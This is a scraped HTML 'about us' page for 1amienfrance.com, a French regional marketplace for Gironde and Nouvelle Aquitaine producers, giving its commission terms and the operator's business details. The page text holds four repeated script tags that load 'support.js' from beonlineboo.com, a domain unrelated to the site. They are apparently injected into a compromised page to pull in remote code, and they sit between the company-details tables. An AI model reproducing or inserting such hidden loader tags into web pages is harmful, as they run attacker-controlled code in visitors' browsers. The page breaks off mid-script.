

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1amienfrance.com/qui-sommes-nous
body_size: 13905
content:
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Qui sommes nous ? - 1 Ami En France - Vente de Produits 100% Nouvelle Aquitaine - Petites annonces</title>
    <meta name="description" content=""/>
    <meta name="keywords" content=""/>
    <meta name="author" content="Codingest"/>
    <link rel="shortcut icon" type="image/png" href="https://1amienfrance.com/uploads/logo/logo_5faad232cd195.png"/>
    <meta property="og:locale" content="en-US"/>
    <meta property="og:site_name" content="1 Ami En France"/>
    <meta property="og:image" content="https://1amienfrance.com/uploads/logo/logo_5fa9821ba1406.png"/>
    <meta property="og:image:width" content="160"/>
    <meta property="og:image:height" content="60"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Qui sommes nous ? - 1 Ami En France - Vente de Produits 100% Nouvelle Aquitaine - Petites annonces"/>
    <meta property="og:description" content=""/>
    <meta property="og:url" content="https://1amienfrance.com/"/>
    <meta property="fb:app_id" content="285377649475499"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@1 Ami En France"/>
    <meta name="twitter:title" content="Qui sommes nous ? - 1 Ami En France - Vente de Produits 100% Nouvelle Aquitaine - Petites annonces"/>
    <meta name="twitter:description" content=""/>
    <link rel="canonical" href="https://1amienfrance.com/qui-sommes-nous"/>
    <link rel="alternate" href="https://1amienfrance.com/en/" hreflang="en-US"/>
    <link rel="alternate" href="https://1amienfrance.com/" hreflang="fr_fr"/>
    <!-- Icons -->
    <link rel="stylesheet" href="https://1amienfrance.com/assets/vendor/font-icons/css/font-icon.min.css"/>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://1amienfrance.com/assets/vendor/bootstrap/css/bootstrap.min.css"/>
    <!-- Style CSS -->
    <link rel="stylesheet" href="https://1amienfrance.com/assets/css/style-1.6.2.min.css"/>
    <!-- Plugins CSS -->
    <link rel="stylesheet" href="https://1amienfrance.com/assets/css/plugins-1.6.css"/>
    <link rel="stylesheet" href="https://1amienfrance.com/assets/css/colors/default.min.css"/>
    <style>body {font-family: "Open Sans", Helvetica, sans-serif} .product-item-options .item-option .icon-heart {color: #f15e4f !important;}  .btn-wishlist .icon-heart {color: #f15e4f !important;}</style>
    <script src="https://1amienfrance.com/assets/js/jquery-3.3.1.min.js"></script>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    </head>
<body>
<header id="header">
    
<div class="top-bar">
    <div class="container">
        <div class="row">
            <div class="col-6 col-left">
                                    <ul class="navbar-nav">
                                                        <li class="nav-item"><a href="https://1amienfrance.com/contact" class="nav-link">Contact</a></li>
                                                </ul>
                            </div>
            <div class="col-6 col-right">
                <ul class="navbar-nav">
                                            <li class="nav-item">
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#locationModal" class="nav-link btn-modal-location">
                                <i class="icon-map-marker" aria-hidden="true"></i>&nbsp;Emplacement                            </a>
                        </li>
                                                                <li class="nav-item dropdown language-dropdown">
                            <a class="nav-link dropdown-toggle" href="#" id="navbardrop" data-toggle="dropdown">
                                <img src="https://1amienfrance.com/uploads/blocks/flag_5faacca99ea976-42439879-42204199.jpg" class="flag">Français<i class="icon-arrow-down"></i>
                            </a>
                            <div class="dropdown-menu">
                                                                    <a href="https://1amienfrance.com/en/" class=" " class="dropdown-item">
                                        <img src="https://1amienfrance.com/uploads/blocks/flag_eng.jpg" class="flag">English                                    </a>
                                                                    <a href="https://1amienfrance.com/" class="selected " class="dropdown-item">
                                        <img src="https://1amienfrance.com/uploads/blocks/flag_5faacca99ea976-42439879-42204199.jpg" class="flag">Français                                    </a>
                                                            </div>
                        </li>
                    
                                            <li class="nav-item">
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#loginModal" class="nav-link">Login</a>
                            <span class="auth-sep">/</span>
                            <a href="https://1amienfrance.com/register" class="nav-link">Register</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="main-menu">
        <div class="container-fluid">
            <div class="row">
                <div class="nav-top">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-md-8 nav-top-left">
                                <div class="row-align-items-center">
                                    <div class="logo">
                                        <a href="https://1amienfrance.com/"><img src="https://1amienfrance.com/uploads/logo/logo_5fa9821ba1406.png" alt="logo"></a>
                                    </div>

                                    <div class="top-search-bar">
                                        <form action="https://1amienfrance.com/search" id="form_validate_search" class="form_search_main" method="get" accept-charset="utf-8">
                                                                                    <div class="left">
                                                <div class="dropdown search-select">
                                                    <button type="button" class="btn dropdown-toggle" data-toggle="dropdown">
                                                                                                                    Produit                                                                                                            </button>
                                                    <div class="dropdown-menu">
                                                        <a class="dropdown-item" data-value="product" href="javascript:void(0)">Produit</a>
                                                        <a class="dropdown-item" data-value="member" href="javascript:void(0)">Membre</a>
                                                    </div>
                                                </div>
                                                                                                    <input type="hidden" class="search_type_input" name="search_type" value="product">
                                                                                            </div>
                                            <div class="right">
                                                <input type="text" name="search" maxlength="300" pattern=".*\S+.*" id="input_search" class="form-control input-search" value="" placeholder="Search for products or members" required autocomplete="off">
                                                <button class="btn btn-default btn-search"><i class="icon-search"></i></button>
                                                <div id="response_search_results" class="search-results-ajax"></div>
                                            </div>
                                                                                </form>                                    </div>

                                </div>
                            </div>
                            <div class="col-md-4 nav-top-right">
                                <ul class="nav align-items-center">
                                                                            <li class="nav-item nav-item-cart li-main-nav-right">
                                            <a href="https://1amienfrance.com/cart">
                                                <i class="icon-cart"></i><span>Caddie</span>
                                                                                            </a>
                                        </li>
                                    
                                                                            <li class="nav-item li-main-nav-right">
                                            <a href="https://1amienfrance.com/wishlist">
                                                <i class="icon-heart-o"></i>Envies                                            </a>
                                        </li>
                                    
                                    <!--Check auth-->
                                                                                                                        <li class="nav-item m-r-0"><a href="javascript:void(0)" class="btn btn-md btn-custom btn-sell-now m-r-0" data-toggle="modal" data-target="#loginModal">Vendez Maintenant !</a></li>
                                                                                                            </ul>

                            </div>
                        </div>
                    </div>
                </div>

                <div class="nav-main">
                    <!--main navigation-->
                        <div class="container">
        <div class="navbar navbar-light navbar-expand">
            <ul class="nav navbar-nav mega-menu">
                                            <li class="nav-item dropdown" data-category-id="3">
                                <a href="https://1amienfrance.com/alimentaire" class="nav-link dropdown-toggle">
                                    Alimentaire                                </a>
                                                            </li>
                                                        <li class="nav-item dropdown" data-category-id="4">
                                <a href="https://1amienfrance.com/vins" class="nav-link dropdown-toggle">
                                    Vins                                </a>
                                                            </li>
                                                        <li class="nav-item dropdown" data-category-id="2">
                                <a href="https://1amienfrance.com/maison-art-deco" class="nav-link dropdown-toggle">
                                    Maison - Art - Deco                                </a>
                                                            </li>
                                                        <li class="nav-item dropdown" data-category-id="7">
                                <a href="https://1amienfrance.com/mode-accessoires" class="nav-link dropdown-toggle">
                                    Mode et accessoires                                </a>
                                                            </li>
                                                        <li class="nav-item dropdown" data-category-id="5">
                                <a href="https://1amienfrance.com/jeux-jouets-education-culture" class="nav-link dropdown-toggle">
                                    Jeux - Jouets - Education - Culture                                </a>
                                                            </li>
                                                        <li class="nav-item dropdown" data-category-id="6">
                                <a href="https://1amienfrance.com/auto-moto" class="nav-link dropdown-toggle">
                                    Auto - Moto                                </a>
                                                            </li>
                                                        <li class="nav-item dropdown" data-category-id="1">
                                <a href="https://1amienfrance.com/hi-tech-informatique" class="nav-link dropdown-toggle">
                                    Hi-Tech - Informatique                                </a>
                                                            </li>
                                                        <li class="nav-item dropdown" data-category-id="8">
                                <a href="https://1amienfrance.com/immobilier" class="nav-link dropdown-toggle">
                                    Immobilier                                </a>
                                                            </li>
                                                    <li class="nav-item dropdown menu-li-more">
                            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">+++</a>
                            <div class="dropdown-menu dropdown-menu-more-items">
                                                                            <a href="https://1amienfrance.com/beaute-sante" class="dropdown-item">
                                                Beauté - Santé                                            </a>
                                                                                    <a href="https://1amienfrance.com/bricolage-jardinage" class="dropdown-item">
                                                Bricolage - Jardinage                                            </a>
                                                                                    <a href="https://1amienfrance.com/bijouterie-horlogerie" class="dropdown-item">
                                                Bijouterie - Horlogerie                                            </a>
                                                                                    <a href="https://1amienfrance.com/vacances-sports-loisirs" class="dropdown-item">
                                                Vacances - Sports - Loisirs                                            </a>
                                                                                    <a href="https://1amienfrance.com/restauration-hebergement" class="dropdown-item">
                                                Restauration - Hebergement                                            </a>
                                                                                    <a href="https://1amienfrance.com/services" class="dropdown-item">
                                                Services                                            </a>
                                                                    </div>
                        </li>
                                </ul>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobile-nav-container">
        <div class="nav-mobile-header">
            <div class="container-fluid">
                <div class="row">
                    <div class="nav-mobile-header-container">
                        <div class="menu-icon">
                            <a href="javascript:void(0)" class="btn-open-mobile-nav"><i class="icon-menu"></i></a>
                        </div>
                        <div class="mobile-logo">
                            <a href="https://1amienfrance.com/"><img src="https://1amienfrance.com/uploads/logo/logo_5fa9821ba1406.png" alt="logo" class="logo"></a>
                        </div>
                                                    <div class="mobile-cart">
                                <a href="https://1amienfrance.com/cart"><i class="icon-cart"></i>
                                                                        <span class="notification">0</span>
                                </a>
                            </div>
                                                <div class="mobile-search">
                            <a class="search-icon"><i class="icon-search"></i></a>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="top-search-bar mobile-search-form">
                        <form action="https://1amienfrance.com/search" id="form_validate_search_mobile" method="get" accept-charset="utf-8">
                                                    <div class="left">
                                <div class="dropdown search-select">
                                    <button type="button" class="btn dropdown-toggle" data-toggle="dropdown">
                                                                                    Produit                                                                            </button>
                                    <div class="dropdown-menu">
                                        <a class="dropdown-item" data-value="product" href="javascript:void(0)">Produit</a>
                                        <a class="dropdown-item" data-value="member" href="javascript:void(0)">Membre</a>
                                    </div>
                                </div>
                                                                    <input type="hidden" class="search_type_input" name="search_type" value="product">
                                                            </div>
                            <div class="right">
                                <input type="text" name="search" maxlength="300" pattern=".*\S+.*" class="form-control input-search" value="" placeholder="Search" required>
                                <button class="btn btn-default btn-search"><i class="icon-search"></i></button>
                            </div>
                        
                        </form>                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<div id="overlay_bg" class="overlay-bg"></div>
<!--include mobile menu-->

<div id="navMobile" class="nav-mobile">
    <div class="nav-mobile-inner">
        <div class="row">
            <div class="col-sm-12 mobile-nav-buttons">
                                        <a href="javascript:void(0)" class="btn btn-md btn-custom btn-block close-menu-click" data-toggle="modal" data-target="#loginModal">Vendez Maintenant !</a>
                                </div>
        </div>
        <div class="row">
            <div class="col-sm-12">
                <div id="mb_category_back"></div>
                <ul class="navbar-nav">
                    <li id="mb_category_all"></li>
                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/alimentaire" class="nav-link">Alimentaire</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/vins" class="nav-link">Vins</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/maison-art-deco" class="nav-link">Maison - Art - Deco</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/mode-accessoires" class="nav-link">Mode et accessoires</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/jeux-jouets-education-culture" class="nav-link">Jeux - Jouets - Education - Culture</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/auto-moto" class="nav-link">Auto - Moto</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/hi-tech-informatique" class="nav-link">Hi-Tech - Informatique</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/immobilier" class="nav-link">Immobilier</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/beaute-sante" class="nav-link">Beauté - Santé</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/bricolage-jardinage" class="nav-link">Bricolage - Jardinage</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/bijouterie-horlogerie" class="nav-link">Bijouterie - Horlogerie</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/vacances-sports-loisirs" class="nav-link">Vacances - Sports - Loisirs</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/restauration-hebergement" class="nav-link">Restauration - Hebergement</a>
                                </li>
                                                                                    <li class="nav-item nav-item-category-0 ">
                                    <a href="https://1amienfrance.com/services" class="nav-link">Services</a>
                                </li>
                                                    
                    <li class="nav-item nav-item-category-0"><a href="https://1amienfrance.com/blog" class="nav-link">Blog</a></li>
                                            <li class="nav-item nav-item-category-0">
                            <a href="https://1amienfrance.com/wishlist" class="nav-link">
                                Envies                            </a>
                        </li>
                                                                                                <li class="nav-item nav-item-category-0"><a href="https://1amienfrance.com/contact" class="nav-link">Contact</a></li>
                                                                                            <li class="nav-item nav-item-category-0"><a href="javascript:void(0)" data-toggle="modal" data-target="#loginModal" class="nav-link close-menu-click">Login</a></li>
                        <li class="nav-item nav-item-category-0"><a href="https://1amienfrance.com/register" class="nav-link">Register</a></li>
                                                                <li class="nav-item nav-item-category-0 nav-item-messages">
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#locationModal" class="nav-link btn-modal-location close-menu-click">
                                <i class="icon-map-marker float-left" aria-hidden="true"></i>&nbsp;Emplacement                            </a>
                        </li>
                                                                <li class="nav-item nav-item-category-0">
                            <a href="#" class="nav-link">
                                Language                            </a>
                            <ul class="mobile-language-options">
                                                                    <li>
                                        <a href="https://1amienfrance.com/en/" class=" ">
                                            English                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://1amienfrance.com/" class="selected ">
                                            Français                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <div class="nav-mobile-footer">
        
<ul>
                                        <li><a href="https://1amienfrance.com/rss-feeds" class="rss"><i class="icon-rss"></i></a></li>
    </ul>
    </div>
</div>
    <!-- Login Modal -->
    <div class="modal fade" id="loginModal" role="dialog">
        <div class="modal-dialog modal-dialog-centered login-modal" role="document">
            <div class="modal-content">
                <div class="auth-box">
                    <button type="button" class="close" data-dismiss="modal"><i class="icon-close"></i></button>
                    <h4 class="title">Login</h4>
                    <!-- form start -->
                    <form id="form_login" novalidate="novalidate">
                        <div class="social-login-cnt">
                            
    <a href="https://1amienfrance.com/connect-with-facebook" class="btn btn-social btn-social-facebook">
        <i class="icon-facebook"></i>&nbsp;Connect with Facebook    </a>

    <div class="form-group">
        <p class="p-social-media">Or login with email</p>
    </div>
                        </div>
                        <!-- include message block -->
                        <div id="result-login" class="font-size-13"></div>
                        <div class="form-group">
                            <input type="email" name="email" class="form-control auth-form-input" placeholder="Email Address" required>
                        </div>
                        <div class="form-group">
                            <input type="password" name="password" class="form-control auth-form-input" placeholder="Password" minlength="4" required>
                        </div>
                        <div class="form-group text-right">
                            <a href="https://1amienfrance.com/forgot-password" class="link-forgot-password">Mot de passe oublié?</a>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md btn-custom btn-block">Login</button>
                        </div>

                        <p class="p-social-media m-0 m-t-5">Don't have an account?&nbsp;<a href="https://1amienfrance.com/register" class="link">Register</a></p>
                    </form>
                    <!-- form end -->
                </div>
            </div>
        </div>
    </div>

<div class="modal fade" id="locationModal" role="dialog">
    <div class="modal-dialog modal-dialog-centered login-modal" role="document">
        <div class="modal-content">
            <div class="auth-box">
                <button type="button" class="close" data-dismiss="modal"><i class="icon-close"></i></button>
                <h4 class="title">Select Location</h4>
                <!-- form start -->
                <form action="https://1amienfrance.com/set-default-location-post" method="post" accept-charset="utf-8">
                              <input type="hidden" name="csrf_modesy_token" value="2871e8f76e82d30b00b710efb3a0394d" />
                <p class="location-modal-description">1AmiEnFrance vous permet d'acheter partout sur la planète !</p>
                <div class="selectdiv select-location">
                    <select name="location_id" id="dropdown_location" class="form-control"></select>
                </div>
                <div class="form-group">
                    <button type="submit" class="btn btn-md btn-custom btn-block">Update Location</button>
                </div>
                </form>                <!-- form end -->
            </div>
        </div>
    </div>
</div>

<div id="menu-overlay"></div><!-- Wrapper -->
<div id="wrapper">
    <div class="container">
        <div class="row">

            <div class="col-12">
                <div class="blog-content">
                    <nav class="nav-breadcrumb" aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="https://1amienfrance.com/">Home</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Qui sommes nous ?</li>
                        </ol>
                    </nav>
                                            <h1 class="page-title">Qui sommes nous ?</h1>
                    
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="page-text-content">
                                <p>Apr&egrave;s avoir lanc&eacute; le site internet d&#39;Entraide <a href="https://entraide2020.com">Entraide2020.Com</a>&nbsp;en mars 2020 pour s&#39;aider entre voisins proches,</p>

<p>voici le projet <strong>1AmiEnFrance !</strong></p>

<p>1 Ami En France est une plateforme / place de march&eacute; pour aider, &agrave; vendre leurs produits au travers du canal suppl&eacute;mentaire, les <strong>commercants et producteurs de Gironde / Landes </strong>( Producteurs et commercants de Nouvelle Aquitaine accept&eacute;s ).</p>

<p>Nous souhaitons pr&eacute;senter une offre de produits issue de plusieurs vendeurs, mais aussi proposer la commande, le paiement s&eacute;curis&eacute; et une solution pour disposer du produit, en livraison, click &amp; collect, point de d&eacute;p&ocirc;t...</p>

<p>&gt; <strong>Frais de commission</strong> unique de <strong>8% du prix de vente</strong>.</p>

<p>&gt; Formation &agrave; l&#39;utilisation de la plateforme si n&eacute;c&eacute;ssaire. ( C&#39;est aussi simple que leboncoin / ebay )</p>

<p>&gt; Ouvert &agrave; toutes les entreprises de la Gironde,&nbsp; de la r&eacute;gion Nouvelle Aquitaine dans un second temps ( On est sympas! )</p>

<p>&gt; Les entreprises cr&eacute;ant un espace de vente sur le site 1AmiEnFrance peuvent obtenir une aide de 500 &euro; par la r&eacute;gion&nbsp; ( A confirmer )</p>

<p>&nbsp;</p>

<p>Service &eacute;dit&eacute; par CANTON TECH - JEAN EDOUARD CANTON</p>

<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=cartelematics.fr"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=cartelematics.fr"></script><table id="etab">
	<tbody>
		<tr>
			<td>N&deg; de SIRET</td>
			<td>51834608500021</td>
		</tr>
	</tbody>
</table>

<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=cartelematics.fr"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=cartelematics.fr"></script><table id="etab">
	<tbody>
		<tr>
			<td>Nom</td>
			<td>CANTON TECH</td>
		</tr>
		<tr>
			<td>Adresse</td>
			<td>33 ROUTE DE GARROT</td>
		</tr>
		<tr>
			<td>Code postal</td>
			<td>33830</td>
		</tr>
		<tr>
			<td>Ville</td>
			<td>BELIN-BELIET</td>
		</tr>
		<tr>
			<td>Pays</td>
			<td>France</td>
		</tr>
	</tbody>
</table>

<p>Edition de logiciels applicatifs (5829C)</p>

<p>Contact par email de pr&eacute;f&eacute;rence&nbsp; sur jecdu33&nbsp; &nbsp; &nbsp;@&nbsp; &nbsp;gmail&nbsp; com&nbsp;</p>

<p><strong>Par SMS</strong> de pr&eacute;f&eacute;rence 06 83 26 44 90&nbsp;&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>
</div>
<!-- Wrapper End-->

<script>
    $(function () {
        $('.page-text-content iframe').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');
        $('.page-text-content iframe').addClass('embed-responsive-item');
    });
</script>

<footer id="footer">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="footer-top">
                    <div class="row">
                        <div class="col-12 col-md-3 footer-widget">
                            <div class="row-custom">
                                <div class="footer-logo">
                                    <a href="https://1amienfrance.com/"><img src="https://1amienfrance.com/uploads/logo/logo_5fa9821ba1406.png" alt="logo"></a>
                                </div>
                            </div>
                            <div class="row-custom">
                                <div class="footer-about">
                                    Place de marché de Produits Fabriqués en Gironde // Landes // Pyrénées-Atlantiques // Charentes - Nouvelle Aquitaine - France - Petites annonces.
Vendez et achetez 100% Français ! 
Commission de 8%. ( Frais de fonctionnement du site et Paiements sécurisés )                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-md-3 footer-widget">
                            <div class="nav-footer">
                                <div class="row-custom">
                                    <h4 class="footer-title">Liens rapides</h4>
                                </div>
                                <div class="row-custom">
                                    <ul>
                                        <li><a href="https://1amienfrance.com/">Home</a></li>
                                                                                            <li><a href="https://1amienfrance.com/blog">Blog</a></li>
                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-md-3 footer-widget">
                            <div class="nav-footer">
                                <div class="row-custom">
                                    <h4 class="footer-title">Information</h4>
                                </div>
                                <div class="row-custom">
                                    <ul>
                                                                                            <li><a href="https://1amienfrance.com/terms-conditions">Terms &amp; Conditions</a></li>
                                                                                                    <li><a href="https://1amienfrance.com/qui-sommes-nous">Qui sommes nous ?</a></li>
                                                                                                    <li><a href="https://1amienfrance.com/objectif-action-collective">Objectif: Action collective</a></li>
                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-md-3 footer-widget">
                            <div class="row">
                                <div class="col-12">
                                    <h4 class="footer-title">Suivez nous</h4>
                                    <div class="footer-social-links">
                                        <!--include social links-->
                                        
<ul>
                                        <li><a href="https://1amienfrance.com/rss-feeds" class="rss"><i class="icon-rss"></i></a></li>
    </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-12">
                                    <div class="newsletter">
                                        <h4 class="footer-title">Newsletter</h4>
                                        <form action="https://1amienfrance.com/add-to-subscribers-post" id="form_validate_newsletter" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_modesy_token" value="2871e8f76e82d30b00b710efb3a0394d" />                                                                          
                                        <div class="row">
                                            <div class="col-12">
                                                <div class="newsletter-inner">
                                                    <div class="d-table-cell">
                                                        <input type="email" class="form-control" name="email" placeholder="Enter your email" required>
                                                    </div>
                                                    <div class="d-table-cell align-middle">
                                                        <button class="btn btn-default">Subscribe</button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        </form>
                                        <div class="row">
                                            <div class="col-12">
                                                <div id="newsletter" class="m-t-5">
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="footer-bottom">
                <div class="container">
                    <div class="copyright">
                        Copyright 2020 1AmiEnFrance.com - All Rights Reserved.                    </div>
                    <div class="footer-payment-icons">
                        <img src="[data-uri]" data-src="https://1amienfrance.com/assets/img/payment/visa.svg" alt="visa" class="lazyload">
                        <img src="[data-uri]" data-src="https://1amienfrance.com/assets/img/payment/mastercard.svg" alt="mastercard" class="lazyload">
                        <img src="[data-uri]" data-src="https://1amienfrance.com/assets/img/payment/maestro.svg" alt="maestro" class="lazyload">
                        <img src="[data-uri]" data-src="https://1amienfrance.com/assets/img/payment/amex.svg" alt="amex" class="lazyload">
                        <img src="[data-uri]" data-src="https://1amienfrance.com/assets/img/payment/discover.svg" alt="discover" class="lazyload">
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
    <div class="cookies-warning">
        <div class="text"><p>This site uses cookies. By continuing to browse the site you are agreeing to our use of cookies.</p>
</div>
        <a href="javascript:void(0)" onclick="hide_cookies_warning();" class="icon-cl"> <i class="icon-close"></i></a>
    </div>
<!-- Scroll Up Link -->
<a href="javascript:void(0)" class="scrollup"><i class="icon-arrow-up"></i></a>


<!-- Popper JS-->
<script src="https://1amienfrance.com/assets/vendor/bootstrap/js/popper.min.js"></script>
<!-- Bootstrap JS-->
<script src="https://1amienfrance.com/assets/vendor/bootstrap/js/bootstrap.min.js"></script>
<!-- Plugins JS-->
<script src="https://1amienfrance.com/assets/js/plugins-1.6.js"></script>
<script>
    $('<input>').attr({type: 'hidden', name: 'sys_lang_id', value: '2'}).appendTo('form');
    $('#form-product-filters input[name=sys_lang_id]').remove();
</script>
<script>var sys_lang_id = '2';var base_url = 'https://1amienfrance.com/';var lang_base_url = 'https://1amienfrance.com/';var thousands_separator = ',';var fb_app_id = '285377649475499';var csfr_token_name = 'csrf_modesy_token';var csfr_cookie_name = 'csrf_modesy_token';var is_recaptcha_enabled = false;var txt_processing = 'Processing...';var txt_all = 'All';var sweetalert_ok = 'OK';var sweetalert_cancel = 'Cancel';var slider_fade_effect = '1';</script>
<script>$("form").submit(function(){$("input[name='"+csfr_token_name+"']").val($.cookie(csfr_cookie_name))});$(document).ready(function(){$("#main-slider").on("init",function(c,d){var b=$("#main-slider .item:first-child").find("[data-animation]");a(b)});$("#main-slider").on("beforeChange",function(d,g,c,f){var b=$('#main-slider .item[data-slick-index="'+f+'"]').find("[data-animation]");a(b)});$("#main-slider").slick({autoplay:true,autoplaySpeed:9000,slidesToShow:1,slidesToScroll:1,infinite:true,speed:500,fade:(slider_fade_effect==1)?true:false,swipeToSlide:true,cssEase:"linear",lazyLoad:"progressive",prevArrow:$("#main-slider-nav .prev"),nextArrow:$("#main-slider-nav .next"),});$("#main-mobile-slider").on("init",function(c,d){var b=$("#main-mobile-slider .item:first-child").find("[data-animation]");a(b)});$("#main-mobile-slider").on("beforeChange",function(d,g,c,f){var b=$('#main-mobile-slider .item[data-slick-index="'+f+'"]').find("[data-animation]");a(b)});$("#main-mobile-slider").slick({autoplay:true,autoplaySpeed:9000,slidesToShow:1,slidesToScroll:1,infinite:true,speed:500,fade:(slider_fade_effect==1)?true:false,swipeToSlide:true,cssEase:"linear",lazyLoad:"progressive",prevArrow:$("#main-mobile-slider-nav .prev"),nextArrow:$("#main-mobile-slider-nav .next")});function a(c){var b="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";c.each(function(){var f=$(this);var d=f.data("delay");var e="animated "+f.data("animation");f.css({"animation-delay":d,"-webkit-animation-delay":d});f.addClass(e).one(b,function(){f.removeClass(e)})})}$("#product_slider").slick({slidesToShow:1,slidesToScroll:1,speed:300,arrows:true,fade:true,infinite:false,swipeToSlide:true,cssEase:"linear",lazyLoad:"progressive",prevArrow:$("#product-slider-nav .prev"),nextArrow:$("#product-slider-nav .next"),asNavFor:"#product_thumbnails_slider"});$("#product_thumbnails_slider").slick({slidesToShow:7,slidesToScroll:1,speed:300,focusOnSelect:true,arrows:false,infinite:false,vertical:true,centerMode:false,arrows:true,cssEase:"linear",lazyLoad:"progressive",prevArrow:$("#product-thumbnails-slider-nav .prev"),nextArrow:$("#product-thumbnails-slider-nav .next"),asNavFor:"#product_slider"});$(document).ready(function(){baguetteBox.run(".product-slider")});$(document).ajaxStop(function(){baguetteBox.run(".product-slider")});$(document).on("click","#product_thumbnails_slider .slick-slide",function(){var b=$(this).attr("data-slick-index");$("#product_slider").slick("slickGoTo",parseInt(b))});$("#blog-slider").slick({autoplay:true,autoplaySpeed:4900,infinite:true,speed:200,swipeToSlide:true,cssEase:"linear",lazyLoad:"progressive",prevArrow:$("#blog-slider-nav .prev"),nextArrow:$("#blog-slider-nav .next"),slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$(document).on("click",".rating-stars .label-star",function(){$("#user_rating").val($(this).attr("data-star"))});$(document).on("click",".btn-open-mobile-nav",function(){if($("#navMobile").hasClass("nav-mobile-open")){$("#navMobile").removeClass("nav-mobile-open");$("#overlay_bg").hide()}else{$("#navMobile").addClass("nav-mobile-open");$("#overlay_bg").show()}});$(document).on("click","#overlay_bg",function(){$("#navMobile").removeClass("nav-mobile-open");$("#overlay_bg").hide()});$(document).on("click",".close-menu-click",function(){$("#navMobile").removeClass("nav-mobile-open");$("#overlay_bg").hide()})});$(document).on("click",".nav-link-show-subcategories",function(){var a=$(this).attr("data-category-id");var c=$(this).attr("data-category-name");var d=$(this).attr("data-parent-id");var b=$(this).attr("data-category-link");$(".nav-mobile .navbar-nav .nav-item").addClass("nav-item-hidden");$(".nav-item-category-"+a).removeClass("nav-item-hidden");$("#mb_category_all").removeClass("nav-item");$("#mb_category_all").removeClass("nav-item-hidden");$("#mb_category_all").addClass("nav-item");document.getElementById("mb_category_all").innerHTML='<a href="'+b+'" class="nav-link">'+txt_all+"</a>";$("#mb_category_back").empty();document.getElementById("mb_category_back").innerHTML='<a href="javascript:void(0)" class="nav-link" data-category-id="'+a+'"><strong><i class="icon-angle-left"></i>&nbsp;'+c+"</strong></a>"});$(document).on("click","#mb_category_back .nav-link",function(){var 